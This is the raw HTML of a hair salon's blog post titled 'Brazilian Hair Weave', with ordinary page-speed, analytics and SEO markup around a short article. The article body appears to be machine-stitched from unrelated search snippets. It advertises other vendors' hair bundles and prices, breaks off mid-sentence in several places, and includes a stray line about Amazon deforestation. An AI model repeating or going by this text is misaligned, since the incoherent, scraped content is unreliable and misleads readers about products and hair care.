

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/brazilian-hair-weave/
body_size: 13676
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Brazilian Hair Weave - A &amp; I Hair Salon</title>
<meta name="description" content="Where to buy affordable weave hair bundles? unice sells the best virgin human hair weave, Brazilian Hair Weave, Indian hair weave, Malaysian hair weave,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/brazilian-hair-weave/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Brazilian Hair Weave - A &amp; I Hair Salon" />
<meta property="og:description" content="Where to buy affordable weave hair bundles? unice sells the best virgin human hair weave, Brazilian Hair Weave, Indian hair weave, Malaysian hair weave," />
<meta property="og:url" content="https://aihairsalon.ca/brazilian-hair-weave/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Brazilian Hair Weave" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-02-18T22:29:23-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Brazilian Hair Weave - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Where to buy affordable weave hair bundles? unice sells the best virgin human hair weave, Brazilian Hair Weave, Indian hair weave, Malaysian hair weave," />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/brazilian-hair-weave/#webpage","url":"https://aihairsalon.ca/brazilian-hair-weave/","name":"Brazilian Hair Weave - A &amp; I Hair Salon","datePublished":"2022-02-18T22:29:23-05:00","dateModified":"2022-02-18T22:29:23-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Brazilian Hair Weave - A &amp; I Hair Salon","datePublished":"2022-02-18T22:29:23-05:00","dateModified":"2022-02-18T22:29:23-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Where to buy affordable weave hair bundles? unice sells the best virgin human hair weave, Brazilian Hair Weave, Indian hair weave, Malaysian hair weave,","name":"Brazilian Hair Weave - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/brazilian-hair-weave/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/brazilian-hair-weave/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/brazilian-hair-weave/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_15431_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/15431" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbrazilian-hair-weave%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbrazilian-hair-weave%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-15431 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-15431" class="post-15431 post type-post status-publish format-standard hentry category-archive">
                       <h1>Brazilian Hair Weave</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on February 18, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#weave-hair-bundles-unice-sells">Weave hair bundles? unice sells</a></li>
<li><a href="#natural-weave-hair">Natural weave hair</a></li>
<li><a href="#brazilian-weave-bouncy">Brazilian weave bouncy </a></li>
<li><a href="#retail-real-human-hair-extensions">Retail real human hair extensions</a></li>
<li><a href="#body-wave-3-bundles">Body wave 3 bundles</a></li>
</ol>
</div>
<p>Where to buy affordable <span id="weave-hair-bundles-unice-sells">weave <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a> bundles? unice sells</span> the best virgin human hair weave, Brazilian Hair Weave, Indian hair weave, Malaysian hair weave, Peruvian hair weave. All the weave hair is the highest grade hair bundles. There are many types you can choose body wave hair bundles, straight weave hair, curly weave hair extensions, <span id="natural-weave-hair">natural weave hair</span> bundle, they are …</p>
<p>You can get your hair to <span id="brazilian-weave-bouncy">brazilian weave bouncy </span>look, just by doing a few things in the shower. Many people only shampoo the hair itself, forgetting the scalp and the roots of the hair.</p>
<p><a href='https://aihairsalon.ca/best-topical-melatonin-for-hair-loss/'>Best Topical Melatonin For Hair Loss</a><br />
<a href='https://aihairsalon.ca/hair-la-vie/'>Hair La Vie</a> </p>
<p>Mar 31, 2021 &nbsp;&#183;&#032;BeautyForever sell cheap best quality 100% 7A virgin remy human hair weave, human hair bundles, human hair weft for sew in hair weaving. Wholesale and <span id="retail-real-human-hair-extensions">retail real human hair extensions</span> for you Forever Beauty! Don't miss the chance of various human hair bundle deals, human hair products with multiple hair colors and lengths are available at Beauty Forever Mall.</p>
<p>Being a top supplier of virgin hair, Nadula provides the finest hair weaves, human hair wigs ... The number of trees cut down in the Brazilian Amazon in January far exceeded deforestation for ...</p>
<p><a href='https://aihairsalon.ca/best-handheld-laser-hair-removal/'>Best Handheld Laser Hair Removal</a> </p>
<p>Beautyforever Brazilian <span id="body-wave-3-bundles">body wave 3 bundles</span> Unprocessed Virgin Hair Weave 529 Review(s) Total Price: Total Price: $79.40 $63.52 / 3pcs</p>
<p>So how do you tell whether your Brazilian/Peruvian etc ... Sealing the wefts of the weave will ensure the hair stays on. Comb the weave with a wide tooth comb from the tips to the roots to ...</p>
<p><a href='https://aihairsalon.ca/styles-hair-salon/'>Styles Hair Salon</a><br />
<a href='https://aihairsalon.ca/how-to-strengthen-and-thicken-hair/'>How To Strengthen And Thicken Hair</a> </p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Brazilian+Hair+Weave&amp;url=https%3A%2F%2Faihairsalon.ca%2Fbrazilian-hair-weave%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fbrazilian-hair-weave%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fbrazilian-hair-weave%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fbrazilian-hair-weave%2F&amp;title=Brazilian+Hair+Weave" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-15431 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
